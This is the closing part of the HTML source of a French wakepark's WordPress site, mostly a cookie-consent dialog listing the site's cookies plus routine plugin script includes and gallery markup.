                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd42581399","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_77459247-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77459247'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-77459247","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="77459247" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
